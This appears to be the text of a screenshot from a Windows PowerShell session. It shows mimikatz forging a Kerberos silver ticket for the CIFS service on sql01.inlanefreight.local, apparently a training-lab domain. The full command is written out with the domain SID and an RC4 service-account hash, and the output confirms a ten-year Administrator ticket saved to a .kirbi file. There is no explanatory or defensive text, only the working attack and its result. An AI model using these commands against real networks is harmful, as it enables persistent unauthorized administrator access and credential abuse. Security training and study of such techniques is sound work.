 S-1-5-21-1870146311-1183348186-593267556
PS C:\Tools> .\mimikatz.exe "kerberos::golden /domain:inlanefreight.local /user:Administrator /sid:S-1-5-21-1870146311-1183348186-593267556 /rc4:027c6604526b7b16a22e320b76e54a5b /target:sql01.
inlanefreight.local /service:cifs /ticket:sql01.kirbi" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:inlanefreight.local /user:Administrator /sid:S-1-5-21-1870146311-1183348186-593267556 /rc4:027c6604526b7b16a22e320b76e54a5b /target:sql01.inlan
efreight.local /service:cifs /ticket:sql01.kirbi
User      : Administrator
Domain    : inlanefreight.local (INLANEFREIGHT)
SID       : S-1-5-21-1870146311-1183348186-593267556
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 027c6604526b7b16a22e320b76e54a5b - rc4_hmac_nt
Service   : cifs
Target    : sql01.inlanefreight.local
Lifetime  : 6/26/2023 10:06:57 AM ; 6/23/2033 10:06:57 AM ; 6/23/2033 10:06:57 AM
-> Ticket : sql01.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
PS C:\Tools> _